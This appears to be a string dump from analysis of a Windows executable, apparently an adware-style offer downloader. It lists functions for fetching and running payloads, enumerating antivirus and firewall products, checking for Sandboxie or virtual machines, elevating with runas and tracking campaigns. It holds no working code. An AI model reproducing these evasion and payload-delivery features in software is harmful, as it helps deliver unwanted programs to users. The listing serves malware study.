- api | kernel32: UnmapViewOfFile
- api | kernel32: GetFileSize
- api | kernel32: CreateFileMappingW
- api | kernel32: lstrcmpiW
- api | kernel32: lstrcpynW
- api | kernel32: GetEnvironmentVariableW
- api | kernel32: lstrcpyW
- api | kernel32: WaitForMultipleObjects
- api | kernel32: GetExitCodeProcess
- api | kernel32: WaitForSingleObject
- api | kernel32: CloseHandle
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: GetLocaleInfoW
- api | kernel32: LoadLibraryW
- api | kernel32: FreeLibrary
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedExchange
- api | kernel32: CreateTimerQueueTimer
- api | kernel32: DeleteTimerQueueTimer
- api | kernel32: lstrlenW
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetCommandLineA
- api | kernel32: GetLastError
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: FindResourceW
- api | kernel32: MultiByteToWideChar
- api | kernel32: OutputDebugStringW
- api | ntdll: sqrt
- api | ntdll: fabs
- api | user32: MessageBoxA
- api | user32: GetActiveWindow
- api | user32: GetLastActivePopup
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | ntdll: atan
- api | ntdll: ceil
- api | ntdll: floor
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer

- api | kernel32: EncodePointer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: HeapQueryInformation
- api | user32: NotifyWinEvent
- api | user32: GetSystemMetrics
- api | user32: MonitorFromWindow
- api | user32: MonitorFromRect
- api | user32: MonitorFromPoint
- api | user32: EnumDisplayMonitors
- api | user32: EnumDisplayDevicesW
- api | user32: GetMonitorInfoW
- api | user32: GetMonitorInfoA
- api | kernel32: GetUserDefaultUILanguage
- api | kernel32: GetSystemDefaultUILanguage
- api | kernel32: CreateActCtxW
- api | kernel32: ReleaseActCtx
- api | kernel32: ActivateActCtx
- api | kernel32: DeactivateActCtx
- api | kernel32: IsWow64Process
- api | kernel32: QueryPerformanceFrequency failed!
- api | kernel32: SetUnhandledExceptionFilter
- api | advapi32: CryptCreateHash failed: %d
- api | advapi32: CryptHashData failed: %d

• Module 1 other strings

- Free
- Both
- @Apartment
- UNICODE
- UTF-16LE
- UTF-8
- KERNEL32.DLL
- mscoree.dll
- %9, %8
- CLSID\\%1\\DefaultExtension
- CLSID\\%1\\Printable
- %2\\DocObject
- CLSID\\%1\\DocObject
- CLSID\\%1\\InProcServer32
- CLSID\\%1\\MiscStatus
- %3,%7
- CLSID\\%1\\DefaultIcon
- CLSID\\%1\\AuxUserType\\3
- CLSID\\%1\\AuxUserType\\2
- CLSID\\%1\\Insertable
- &Open;,0,2
- CLSID\\%1\\Verb\\1
- &Edit;,0,2
- CLSID\\%1\\Verb\\0
- CLSID\\%1\\LocalServer32
- ole32.dll
- CLSID\\%1\\InprocHandler32
- CLSID\\%1\\ProgID
- CLSID\\%1
- %2\\protocol\\StdFileEditing\\server

- &Edit;
- %2\\protocol\\StdFileEditing\\verb\\0
- %2\\Insertable
- %2\\CLSID
- user32.dll
- .INI
- Native
- OwnerLink
- ObjectLink
- Embedded Object
- Embed Source
- Link Source
- Object Descriptor
- Link Source Descriptor
- FileName
- FileNameW
- Rich Text Format
- GRichEdit Text and Objects
- combobox
- Esoftware
- AWININET.DLL
- LINK
- DELETE
- UNLINK
- mfcm90u.dll
- Gshell32.dll
- Gcomdlg32.dll
- Gcomctl32.dll
- GEdit
- STATIC
- #32768
- accDoDefaultAction
- accHitTest
- accNavigate
- accLocation
- accSelect
- accDefaultAction
- accSelection
- accFocus
- accKeyboardShortcut
- accHelpTopic
- accHelp
- accState
- accRole
- accDescription
- accValue
- accName
- accChild
- accChildCount
- YaccParent
- USER32
- AfxOldWndProc423
- AfxOleControl90su
- AfxFrameOrView90su
- AfxMDIFrame90su
- AfxControlBar90su
- AfxWnd90su

- Software\\
- FSoftware\\Classes\\
- ReBarWindow32
- AToolbarWindow32
- kernel32.dll
- NoFileMru
- NoBackButton
- NoPlacesBar
- NoEntireNetwork
- NoClose
- NoRecentDocsHistory
- NoNetConnectDisconnect
- RestrictRun
- NoDrives
- NoRun
- KERNEL32
- PreviewPages
- pSettings
- Caption
- displayName
- ROOT\\SecurityCenter2
- ROOT\\SecurityCenter
- kernel32
- Version
- SELECT * FROM Win32_OperatingSystem
- ROOT\\cimv2
- t find OS
- 4Can
- ETaskbarCreated
- TRAY_ICON_MESSAGE_PROCESSOR_WND
- Exception thrown in destructor
- HKU\\
- INET_E_DOWNLOAD_FAILURE
- E_OUTOFMEMORY
- MAX Wait create file DownloadToFile
- explorer
- Content-Length:
- session
- CallGetResponse:
- WinINet.dll
- HTTP/1.1
- text/html,application/gzip,application/xhtml+xml,application/xml; q=0.9, image/webp,*/*;q=0.8
- HEAD
- TRUE
- POST
- Resolving name %s
- Name resolved %s
- Handle created
- Sending request
- Request sent
- Receiving response
- Response received
- Closing the connection to the server
- Connection to the server closed
- Handle closed
- Request complete
- Being redirected

• Unknown status: %d
• DCInternet error %d
• tRun
• InjectHtml
• <head>
• <meta http-equiv="X-UA-Compatible" content="IE=Edge">
• <META HTTP-EQUIV="Pragma" CONTENT="no-cache" />
• <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
• </head>
• <body unselectable=\'on\' onselectstart=\'return false;\' onmousedown=\'return false;\'
style="cursor:default;width:670px;height:410px;margin:0;overflow:hidden;overflow-x:hidden;overflow-y:hidden;" >
• <script class="_allowed" type="text/javascript" language="Javascript">
•
• removeScript
• _allowed
• CallJScript2
• Name of jscript not found
• tSetDocument
• GetJScript
• disableControlBoxButtons
• externalTrace
• externalTrace..
• getNextOffer
• hideForm
• eTrayMessage
• eTrayIcon1_OnMessage
• getDownloadProgress
• 1|1|1
• FailCalback->
• e/?trace
• render
• getResponse
• ThreadFuncgetResponse
• printStates
• validator
• eshowMessage
• close
• addLog
• addLog..
• startInstall
• ereportTrace
• nreportException
• method:
• url:
• checkRunFile
• GetLanguage
• configurationCrypted
• checkMachineInfo
• checkFile
• regex:
• checkRegkKey
• ownerCheck
• NULLABLE
• chrome.exe
• iexplore.exe
• firefox.exe
• opera.exe

- safari.exe
- ropenUrlOnDefaultBrowser
- getTotalSize
- SUMtotalSizeRecivied :
- loaded
- width
- height
- minimizeWindow
- setWindowName
- _CenterWindow
- CheckFile
- ThreadFunc
- Worker
- GetPathExe
- KreturnNewPayload
- Load file failed!\\n
- NT Signature mismatch\\n
- is_hex_notation
- _virtualis_hex_notation
- parsePayload
- checkDirectory
- getTempPath
- getTempFilename
- _checkFile
- P(x86)
- FEATURE_BROWSER_EMULATION
- FEATURE_AJAX_CONNECTIONEVENTS
- FEATURE_DOMSTORAGE
- FEATURE_GPU_RENDERING
- FEATURE_IVIEWOBJECTDRAW_DMLT9_WITH_GDI
- FEATURE_NINPUT_LEGACYMODE
- FEATURE_DISABLE_NAVIGATION_SOUNDS
- FEATURE_SCRIPTURL_MITIGATION
- FEATURE_SPELLCHECKING
- FEATURE_STATUS_BAR_THROTTLING
- FEATURE_VALIDATE_NAVIGATE_URL
- FEATURE_WEBOC_DOCUMENT_ZOOM
- FEATURE_WEBOC_POPUPMANAGEMENT
- FEATURE_WEBOC_MOVESIZECHILD
- FEATURE_ADDON_MANAGEMENT
- FEATURE_WEBSOCKET
- FEATURE_WINDOW_RESTRICTIONS
- FEATURE_XMLHTTP
- svcVersion
- version
- .bat
- .pif
- .ico
- .exe
- timer->
- exitcode->
- Time->
- Error internal ShellExecuteEx
- runas
- open
- ","TP_Sandboxie":"
- ","TP_VM_TimeBase":"

- ","MethodTrace":"
- api-JSON.parse
- Error Script
- Imposible load Document
- addLog..onExit
- onExit
- Not find
- ","WaitCreateFile":"
- ","OfferName":"
- ","codeErrorMsg":"
- ","codeError":"
- ","TypeError":"
- ","Language":"
- ","version":"
- n","ieversion":"
- ","osname":"
- ","osnumber":"
- ","Process_architecture":"
- XDocHostUIHandler::FilterDataObject
- XDocHostUIHandler::TranslateUrl
- XDocHostUIHandler::GetExternal
- XDocHostUIHandler::GetDropTarget
- XDocHostUIHandler::GetOptionKeyPath
- XDocHostUIHandler::ShowContextMenu
- XDocHostUIHandler::ResizeBorder
- XDocHostUIHandler::OnDocWindowActivate
- XDocHostUIHandler::UpdateUI
- XDocHostUIHandler::HideUI
- XDocHostUIHandler::ShowUI
- XDocHostUIHandler::GetHostInfo
- XDocHostUIHandler::QueryInterface
- XDocHostUIHandler::Release
- XDocHostUIHandler::AddRef
- XOleCommandTarget::QueryStatus
- XOleCommandTarget::Exec
- errorLine
- errorCharacter
- errorCode
- errorMessage
- errorUrl
- JError Script:
- 1NewWindow2Explorer1
- ThirdPartyUrlBlockedExplorer1
- NavigateErrorExplorer1
- NavigateComplete2Explorer1
- DownloadCompleteExplorer1
- BeforeScriptExecuteExplorer1
- BeforeNavigate2Explorer1
- OnCtlColor
- OnClose
- DocumentCompleteExplorer1
- ur.IsEmpty
- Url different :
- CB_Close
- OnSize
- OnGetDocInterface
- OLEACC.DLL

- EnumChildProc
- Internet Explorer_Server
- tOnPaint
- OnSysCommand
- OnStartApplicationLabel
- OnStartApplicationRetry
- OnStartApplicationTimeOut
- _disableControlBoxButtons
- OnInitDialog
- Checking system requirements...
- Analyzing components...
- Initializing setup wizard...
- about:blank
- totalSizeRecivied
- InitInstance
- 2.0.7
- addLog..Tracked
- Error
- An error has occurred
- data.exe
- url=
- debug
- Microsoft Base Cryptographic Provider v1.0
- =%02X
- =%02X=%02X
- =%02X=%02X=%02X
- =%02X=%02X=%02X=%02X
- =%02X=%02X=%02X=%02X=%02X
- =%02X=%02X=%02X=%02X=%02X=%02X
- OnProgress
- Score: %d
- Total list score: %15d
- Jhere's the error!
- Id: %3d index: %3d score: %5d %c
- ForceRemove
- NoRemove
- Delete
- IDIvI
- %85D
- pH|$0
- "-EY
- mmFaY
- XOf>I
- jif^
- cusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD

- fPba
- '<\\0
- NETSCAPE2.0
- Created with ajaxload.info
- HHH222
- 666&&&PPP;
- GIF89a
- .?AV_com_error@@
- NKeb
- -64OS
- .:3q
- zc%C1
- U>c{
- z?aUY
- S;uD
- kU'9
- .?AVbad_exception@std@@
- .?AVtype_info@@
- Copyright (c) 1992-2004 by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.
- .?AVregex_error@tr1@std@@
- .?AV_Locimp@locale@std@@
- .?AVCOleDialog@@
- .?AVCOleBusyDialog@@
- .?AV_AFX_OLE_STATE@@
- .?AUIMessageFilter@@
- .?AVXMessageFilter@COleMessageFilter@@
- .?AVCOleMessageFilter@@
- .?AVCOleDispatchException@@
- .?AVCCommonDialog@@
- .?AVCPtrArray@@
- .?AVCByteArray@@
- .?AUIEnumVOID@@
- .?AVXEnumVOID@CEnumArray@@
- .?AUISequentialStream@@
- .?AUIStream@@
- .?AVCArchiveStream@@
- .PAVCOleDispatchException@@
- .?AV?$CArray@VCVariantBoolPair@@ABV1@@@
- .?AVCMemFile@@
- .?AVCHandleMap@@
- .?AVCImageList@@
- .?AVCArchiveException@@
- .?AVCFileException@@
- .?AVCGopherFile@@
- .?AVCGopherLocator@@
- .?AVCHttpFile@@
- .?AVCHttpConnection@@
- .?AVCInternetConnection@@
- .?AVCFile@@
- .?AVCStdioFile@@
- .?AVCInternetFile@@
- .?AVCInternetException@@
- .?AVCSessionMapPtrToPtr@@
- .?AVCCriticalSection@@
- .PAVCArchiveException@@
- .?AV?$CArray@W4LoadArrayObjType@CArchive@@ABW412@@@
- .?AVCStringArray@@

- .?AV?$CSimpleStringT@_W$0A@@ATL@@
- .?AVCFixedStringMgr@ATL@@
- .?AVCChevronOwnerDrawMenu@@
- .?AV_AFX_BASE_MODULE_STATE@@
- .?AVCShellWrapper@@
- .?AVCComCtlWrapper@@
- .?AVCDllIsolationWrapperBase@@
- .?AVAFX_MODULE_STATE@@
- .?AVAFX_MODULE_THREAD_STATE@@
- .?AV_AFX_THREAD_STATE@@
- .?AVCPaintDC@@
- .?AVCWindowDC@@
- .?AVCClientDC@@
- .?AVCUserException@@
- .?AVCResourceException@@
- .PAVCResourceException@@
- .?AUIOleInPlaceUIWindow@@
- .?AUIOleInPlaceFrame@@
- .?AVXOleIPFrame@COleControlContainer@@
- .?AUIParseDisplayName@@
- .?AUIOleContainer@@
- .?AVXOleContainer@COleControlContainer@@
- .?AVCOleControlContainer@@
- .?AV?$CTypedPtrList@VCPtrList@@PAUCOleControlSiteOrWnd@@@@
- .?AV?$_CTypedPtrList@VCPtrList@@PAUCOleControlSiteOrWnd@@@@
- .?AVCEnumArray@@
- .?AVCEnumUnknown@@
- .?AUIOleInPlaceSite@@
- .?AUIOleInPlaceSiteEx@@
- .?AUIOleInPlaceSiteWindowless@@
- .?AVXOleIPSite@COleControlSite@@
- .?AUIRowsetNotify@@
- .?AVXRowsetNotify@COleControlSite@@
- .?AVXNotifyDBEvents@COleControlSite@@
- .?AUIBoundObjectSite@@
- .?AVXBoundObjectSite@COleControlSite@@
- .?AVXEventSink@COleControlSite@@
- .?AUIPropertyNotifySink@@
- .?AVXPropertyNotifySink@COleControlSite@@
- .?AVXAmbientProps@COleControlSite@@
- .?AUIOleControlSite@@
- .?AVXOleControlSite@COleControlSite@@
- .?AUIOleClientSite@@
- .?AVXOleClientSite@COleControlSite@@
- .?AUINotifyDBEvents@@
- .?AVCDataSourceControl@@
- .?AVCControlSiteFactoryMgr@@
- .?AVCOleControlSiteFactory@@
- .?AV?$CList@PAVIControlSiteFactory@@PAV1@@@
- .?AVIControlSiteFactory@@
- .?AUCThreadData@@
- .?AUIOleWindow@@
- .?AVCComObjectRootBase@ATL@@
- .?AV?$CComObjectRootEx@VCComSingleThreadModel@ATL@@@ATL@@
- .?AVCAccessibleProxy@ATL@@
- .?AUIAccessibleProxy@@
- .?AUIAccessible@@

- .?AV?$IAccessibleProxyImpl@VCAccessibleProxy@ATL@@@ATL@@
- .PAVCUserException@@
- .?AVCTestCmdUI@@
- .?AVXAccessibleServer@CWnd@@
- .?AVXAccessible@CWnd@@
- .?AVCCmdUI@@
- .?AVCBitmap@@
- .?AV?$CList@PAUHWND__@@PAU1@@@
- .?AV?$CArray@PAUHWND__@@PAU1@@@
- .?AVCMenu@@
- .?AVCObArray@@
- .?AV?$CTypedPtrArray@VCObArray@@PAVCBitmap@@@@
- .?AUIAtlStringMgr@ATL@@
- .?AVCInvalidArgException@@
- .?AVCNotSupportedException@@
- .?AVCMemoryException@@
- .?AVCSimpleException@@
- .PAVCInvalidArgException@@
- .PAVCNotSupportedException@@
- .PAVCSimpleException@@
- .PAVCMemoryException@@
- .PAX
- .PAVCObject@@
- .PAVCOleException@@
- .?AVCException@@
- .?AVCOleException@@
- .?AVWMIBase@Base@UtilLib@@
- .?AVCTrayIcon@@
- .PAVCException@@
- .?AVCGdiObject@@
- .?AVCPen@@
- .?AVRegistryBase@Base@UtilLib@@
- .?AVCPictureEx@@
- .?AVNetFacade@@
- .PAVCFileException@@
- .PAVCInternetException@@
- .?AVCInternetSession@@
- .?AVNetBase@Base@UtilLib@@
- .?AV?$basic_ofstream@DU?$char_traits@D@std@@@std@@
- .?AVNetB@Base@UtilLib@@
- .?AVCMouseAction@@
- .?AUIDispatch@@
- .?AVCImpIDispatch@@
- .?AV?$num_get@DV?$istreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AVGetExternal@@
- .?AV_Node_rep@tr1@std@@
- .?AV_Node_end_rep@tr1@std@@
- .?AV_Node_if@tr1@std@@
- .?AV_Node_endif@tr1@std@@
- .?AV_Node_back@tr1@std@@
- .?AV_Node_capture@tr1@std@@
- .?AV_Node_assert@tr1@std@@
- .?AV_Node_end_group@tr1@std@@
- .?AV_Root_node@tr1@std@@
- .?AV_Node_base@tr1@std@@
- .?AVcodecvt_base@std@@
- .?AV?$basic_filebuf@DU?$char_traits@D@std@@@std@@

- .?AV?$basic_ifstream@DU?$char_traits@D@std@@@std@@
- .?AVFilesBase@Base@UtilLib@@
- .?AVExecuteFacade@@
- .?AVExecuteBase@@
- .?AVDump@@
- .?AVCStatic@@
- .?AV?$TTimer@VCCustomBrowserDlg@@@@
- .?AVCWebBrowser2@@
- .?AVCTimer@@
- .?AVCDialog@@
- .?AVCCustomBrowserDlg@@
- .?AV?$basic_istream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_iostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_stringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AUIOleCommandTarget@@
- .?AVXOleCommandTarget@CCustomControlSite@@
- .?AUIDocHostUIHandler@@
- .?AVXDocHostUIHandler@CCustomControlSite@@
- .?AVCOleControlSite@@
- .?AVCCustomControlSite@@
- .?AVCNoTrackObject@@
- .?AVCOccManager@@
- .?AVCCustomOccManager@@
- .?AVCFrameWnd@@
- .?AVCObject@@
- .?AVCWinThread@@
- .?AVCWinApp@@
- .?AVCCustomBrowserApp@@
- .?AUctype_base@std@@
- .?AVruntime_error@std@@
- .?AVfailure@ios_base@std@@
- .?AVfacet@locale@std@@
- .?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AV?$basic_stringbuf@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AVios_base@std@@
- .?AV?$basic_ios@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ostringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AUIUnknown@@
- .?AUIBindStatusCallback@@
- .?AVCCallback@@
- .?AVbad_alloc@std@@
- .?AVexception@std@@
- .?AVlogic_error@std@@
- .?AVout_of_range@std@@
- .?AVCAtlException@ATL@@
- WININET.dll
- OLEACC.dll
- LresultFromObject
- CreateStdAccessibleObject
- urlmon.dll
- oledlg.dll
- OleUIBusyW
- WINSPOOL.DRV
- OpenPrinterW
- DocumentPropertiesW
- ClosePrinter

- COMDLG32.dll
- GetFileTitleW
- GDI32.dll
- GetMapMode
- CreatePatternBrush
- ExtSelectClipRgn
- ScaleWindowExtEx
- SetWindowExtEx
- ScaleViewportExtEx
- SetViewportExtEx
- OffsetViewportOrgEx
- SetViewportOrgEx
- Escape
- TextOutW
- RectVisible
- PtVisible
- GetWindowExtEx
- GetViewportExtEx
- SetMapMode
- SetBkMode
- RestoreDC
- SaveDC
- GetTextColor
- GetBkColor
- GetRgnBox
- CreateRectRgnIndirect
- SetTextColor
- GetClipBox
- ExtTextOutW
- CreateFontIndirectW
- CreatePen
- GetStockObject
- GetObjectW
- CreateCompatibleBitmap
- DeleteDC
- GetDeviceCaps
- CreateHatchBrush
- DeleteObject
- CreateBitmap
- CreateCompatibleDC
- SelectObject
- GetPixel
- SetBkColor
- GetTextExtentPoint32W
- CreateSolidBrush
- PathIsUNCW
- PathStripToRootW
- UrlUnescapeW
- PathFindFileNameW
- PathFindExtensionW
- OLEAUT32.dll
- SHELL32.dll
- DragQueryFileW
- DragFinish
- Shell_NotifyIconW
- SHBrowseForFolderW
- SHGetPathFromIDListW

- ShellExecuteW
- SHChangeNotify
- ShellExecuteExW
- SHGetFolderPathW
- SHCreateDirectoryExW
- SHGetMalloc
- SHGetDesktopFolder
- SHGetSpecialFolderLocation
- ole32.dll
- CoRegisterMessageFilter
- OleFlushClipboard
- OleIsCurrentClipboard
- CoRevokeClassObject
- CoFreeUnusedLibraries
- OleUninitialize
- CreateILockBytesOnHGlobal
- StgCreateDocfileOnILockBytes
- StgOpenStorageOnILockBytes
- CoGetClassObject
- CLSIDFromString
- CLSIDFromProgID
- CoTaskMemAlloc
- CoTaskMemFree
- CoInitializeSecurity
- CoSetProxyBlanket
- CreateStreamOnHGlobal
- CoInitialize
- CoUninitialize
- CoInitializeEx
- ADVAPI32.dll
- USER32.dll
- KERNEL32.dll
- <5IkQ
- <5IkQ
- s1q4
- <5IkQ
- CONOUT$
- 1#SNAN
- 1#IND
- 1#INF
- 1#QNAN
- sinh
- cosh
- tanh
- atan2
- ldexp
- _cabs
- fmod
- frexp
- _logb
- _nextafter
- 700PP
- ('8PW
- __based(
- __pascal
- __thiscall
- __fastcall

- __ptr64
- __restrict
- __unaligned
- new
- delete
- operator
- `vftable'
- `vbtable'
- `typeof'
- `local static guard'
- `vbase destructor'
- `vector deleting destructor'
- `default constructor closure'
- `scalar deleting destructor'
- `vector constructor iterator'
- `vector destructor iterator'
- `vector vbase constructor iterator'
- `virtual displacement map'
- `eh vector constructor iterator'
- `eh vector destructor iterator'
- `eh vector vbase constructor iterator'
- `copy constructor closure'
- `udt returning'
- `RTTI
- `local vftable'
- `local vftable constructor closure'
- new[]
- delete[]
- `omni callsig'
- `placement delete closure'
- `placement delete[] closure'
- `managed vector constructor iterator'
- `managed vector destructor iterator'
- `eh vector copy constructor iterator'
- `eh vector vbase copy constructor iterator'
- `dynamic initializer for '
- `dynamic atexit destructor for '
- `vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `managed vector copy constructor iterator'
- `local static thread guard'
- Type Descriptor'
- Base Class Descriptor at (
- Base Class Array'
- Class Hierarchy Descriptor'
- Complete Object Locator'
- USER32.DLL
- Norwegian-Nynorsk
- american
- american english
- american-english
- australian
- belgian
- canadian
- chinese
- chinese-hongkong
- chinese-simplified

- chinese-singapore
- chinese-traditional
- dutch-belgian
- english-american
- english-aus
- english-belize
- english-can
- english-caribbean
- english-ire
- english-jamaica
- english-nz
- english-south africa
- english-trinidad y tobago
- english-uk
- english-us
- english-usa
- french-belgian
- french-canadian
- french-luxembourg
- german-austrian
- german-lichtenstein
- german-luxembourg
- german-swiss
- irish-english
- italian-swiss
- norwegian
- norwegian-bokmal
- norwegian-nynorsk
- portuguese-brazilian
- spanish-argentina
- spanish-bolivia
- spanish-chile
- spanish-colombia
- spanish-costa rica
- spanish-dominican republic
- spanish-ecuador
- spanish-el salvador
- spanish-guatemala
- spanish-honduras
- spanish-mexican
- spanish-modern
- spanish-nicaragua
- spanish-panama
- spanish-paraguay
- spanish-peru
- spanish-puerto rico
- spanish-uruguay
- spanish-venezuela
- swedish-finland
- swiss
- america
- britain
- china
- czech
- england
- great britain
- holland

- hong-kong
- new-zealand
- pr china
- pr-china
- puerto-rico
- slovak
- south africa
- south korea
- south-africa
- south-korea
- trinidad & tobago
- united-kingdom
- united-states
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat
- UNICODE
- UTF-16LE
- UTF-8
- 700WP
- (8PX
- log10
- asin
- acos
- exp10
- modf
- KERNEL32
- GAIsProcessorFeaturePresent
- e+000
- Program:
- Runtime Error!
- <program name unknown>
- Microsoft Visual C++ Runtime Library
- - floating point support not loaded
- R6002
- - not enough space for arguments
- R6008
- - not enough space for environment
- R6009
- Please contact the application's support team for more information.
- This application has requested the Runtime to terminate it in an unusual way.
- - not enough space for thread data
- R6016
- - unexpected multithread lock error
- R6017
- - unexpected heap error
- R6018
- - unable to open console device
- R6019
- - not enough space for _onexit/atexit table
- R6024
- - pure virtual function call
- R6025
- - not enough space for stdio initialization
- R6026
- - not enough space for lowio initialization
- R6027
- - unable to initialize heap

- R6028
- - CRT not initialized
- R6030
- This indicates a bug in your application.
- - Attempt to initialize the CRT more than once.
- R6031
- - not enough space for locale information
- R6032
- This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
- - Attempt to use MSIL code from this assembly during native code initialization
- R6033
- Please contact the application's support team for more information.
- An application has made an attempt to load the C runtime library incorrectly.
- R6034
- DOMAIN error
- SING error
- TLOSS error
- runtime error
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- bad exception
- LC_COLLATE
- LC_MONETARY
- LC_NUMERIC
- LC_TIME
- am/pm
- Sunday
- Monday
- Tuesday
- Wednesday
- Thursday
- Friday
- Saturday
- January
- February
- March
- April
- June
- July
- August
- September
- October
- November
- December
- CorExitProcess
- =L9o<
- Dw=U
- %D,3
- 0123456789abcdefghijklmnopqrstuvwxyz
- 0123456789abcdefghijklmnopqrstuvwxyz
- regular expression error
- invalid string position
- string too long
- COleDialog
- COleBusyDialog
- CCommonDialog
- COleDispatchException
- CFileException

- CCriticalSection
- CStdioFile
- CPtrArray
- CByteArray
- CMemFile
- CReBar
- DllGetVersion
- CToolBar
- CDockBar
- ImageList_Destroy
- CImageList
- CObArray
- CArchiveException
- CFile
- CInternetException
- CInternetFile
- CHttpFile
- CGopherFile
- CInternetSession
- CInternetConnection
- CHttpConnection
- CObject
- CStringArray
- AfxmReleaseManagedReferences
- CMenu
- CResourceException
- CUserException
- CClientDC
- CWindowDC
- CPaintDC
- CGdiObject
- CPen
- CFont
- CBitmap
- CDialog
- $@CStatic
- InitNetworkAddressControl
- InitCommonControlsEx
- InitCommonControls
- DISPLAY
- CWinThread
- CCmdTarget
- ImageList_GetImageInfo
- ImageList_Draw
- CFrameWnd
- CControlBar
- CWinApp
- CException
- CSimpleException
- CMemoryException
- CNotSupportedException
- CInvalidArgException
- COleException
- SELECT * FROM
- GetWmiInfo
- ExecuteWmiQuery
- getOSVersion

- AntivirusProduct
- FirewallProduct
- AntiSpywareProduct
- CWebBrowser2
- TRAY_ICON_MESSAGE_PROCESSOR_WND_CLASS
- SetStringKey
- CheckRegistryKeyExistance
- RegDelnodeRecurse
- RegDelnode
- RecurseOpenRegEx
- Registry
- NULLABLE
- HKEY_CLASSES_ROOT
- HKEY_CURRENT_USER
- HKEY_USERS
- Key not found.
- Error opening key.
- nothing
- 0123456789abcdefghijklmnopqrstuvwxyz
- beimqu
- kyle
- butters
- eric
- stan
- "browser":"ie"
- "osVersion":"",
- "userAgent":"",
- "time":"",
- "referer":"",
- "requestHost":"
- "extra":{
- "carrier":"
- "caption":"
- "usedBrowser":"ie",
- "campaign":"
- "uid":"
- {"publisher":"
- /Setup.application
- caption
- ttbuid
- 0123456789ABCDEF
- HEAD DOWNLOAD ERROR
- DownloadFile
- 2000
- 2001
- DOWNLOAD ERROR
- URL EMPTY
- dBrowser
- Proxy-authorization: Basic
- filename
- default.exe
- Content-Length
- WinInet html header error:
- File downloaded
- POST
- FILE
- HEAD

- Successful
- Invalid URL
- Invalid parameter
- Connection failed
- Timed out
- Not found
- Not authorized
- Disk/file error
- CMouseAction
- removeShortCut
- createShortCut
- getScriptNextOffer
- getDownloadPath
- changeDownloadPath
- openUrlOnBrowser
- minimizeWindow
- sendOfferException
- validator
- externalTrace
- addLog
- disableControlBoxButtons
- checkRunFile
- checkFile
- checkRegKey
- GetLanguage
- configurationCrypted
- checkMachineInfo
- close
- createUninstaller
- setWindowName
- printStates
- Invoke
- CImpIDispatch
- CImpIDispatch::Invoke
- Imposible load Document
- InjectHtml
- Error InjectHtml
- removeScript
- CallJScript2
- SetDocument
- GetJScript
- path:
- Accepted
- hideForm
- TrayMessage
- TrayIcon1_OnMessage
- getDownloadProgress
- ThreadFuncgetResponse
- getResponse
- showMessage
- startInstall
- reportTrace
- reportException
- CCustomBrowserDlg
- Software\\MaxPower
- ownerCheck
- openUrlOnDefaultBrowser

- ---File size getTotalSize---
- ---End File size getTotalSize---
- loaded
- Screen_Loaded
- CheckFile
- ThreadFunc
- invalid _N_type: %d
- list<T> too long
- GetPathExe
- Error returnNewPayload
- _checkFile
- getTempPath
- WriteLogFile
- checkDirectory
- Files
- GET PAYLOAD OK
- PARSED PAYLOAD OK
- NO is_hex_notation
- [configData]
- data.exe
- is_hex_notation
- 0123456789abcdefABCDEF
- Error parsePayload
- DESKTOP
- INTERNET
- PROGRAMS
- CONTROLS
- PRINTERS
- PERSONAL
- FAVORITES
- STARTUP
- RECENT
- SENDTO
- BITBUCKET
- STARTMENU
- MYDOCUMENTS
- MYMUSIC
- MYVIDEO
- DESKTOPDIRECTORY
- DRIVES
- NETWORK
- NETHOOD
- FONTS
- TEMPLATES
- COMMON_STARTMENU
- COMMON_PROGRAMS
- COMMON_STARTUP
- COMMON_DESKTOPDIRECTORY
- PRINTHOOD
- ALTSTARTUP
- COMMON_ALTSTARTUP
- COMMON_FAVORITES
- INTERNET_CACHE
- COOKIES
- HISTORY
- WINDOWS
- PROGRAM_FILES

- PROGRAMFILES
- MYPICTURES
- PROFILE
- SYSTEMX86
- SYSTEM(X86)
- PROGRAM_FILESX86
- PROGRAMFILES(X86)
- PROGRAM_FILES_COMMON
- FILES_COMMONX86
- FILES_COMMON(X86)
- COMMON_TEMPLATES
- COMMON_DOCUMENTS
- COMMON_ADMINTOOLS
- ADMINTOOLS
- CONNECTIONS
- COMMON_MUSIC
- COMMON_PICTURES
- COMMON_VIDEO
- RESOURCES
- alnum
- alpha
- blank
- digit
- graph
- lower
- print
- punct
- space
- upper
- xdigit
- INSTALL ERROR
- INSTALL NOTCONFIRMED
- Version
- HKEY_LOCAL_MACHINE
- osname
- data
- Exception:
- Error ProcessStep
- Error setTimeInstallation
- Error getTimeInstallation
- setExitCode
- Error setExitCode
- getExitCode
- Error getExitCode
- totalFinish
- Error totalFinish
- getTotalSize
- Error getTotalSize
- getProgressDownload
- Error getProgressDownload
- setTotal
- Error setTotal
- setProgressDownload
- DownloadInformation
- Error ProgressDownload
- invalid map/set<T> iterator
- map/set<T> too long

- NewWindow2Explorer1
- PropertyChangeExplorer1
- ThirdPartyUrlBlockedExplorer1
- NavigateErrorExplorer1
- NavigateComplete2Explorer1
- DownloadCompleteExplorer1
- BeforeScriptExecuteExplorer1
